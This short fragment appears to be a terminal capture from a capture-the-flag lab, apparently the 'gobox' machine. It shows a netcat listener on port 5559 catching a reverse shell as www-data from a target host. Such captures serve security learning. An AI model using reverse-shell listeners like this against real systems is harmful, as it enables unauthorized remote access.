 nc -h for help
C:\Users\1>nc -lvvp 5559
listening on [any] 5559 ...
10.10.11.113: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.113] 59650: NO_DATA
bash: cannot set terminal process group (795): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gobox:/opt/website$